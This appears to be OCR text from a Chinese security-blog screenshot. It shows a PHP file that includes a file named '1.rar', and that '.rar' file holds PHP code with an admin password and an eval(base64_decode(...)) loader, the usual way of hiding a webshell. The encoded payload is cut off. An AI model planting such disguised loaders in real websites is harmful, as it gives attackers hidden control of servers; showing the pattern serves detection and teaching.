 1.pHp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php include "1.rar"?>
C:\Users\Administrator\Desktop\index\1.rar - Notepad++ [Administrator]
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
X
1.rar
1 <?php
2 $admin['pass'] = /密码
3 eval(base64_decode('ZXJyb3JfcmVwb3J0aW5nKDcpOw0Kb2Jfc3RhcnQoKTsNCiRtd0
边界安全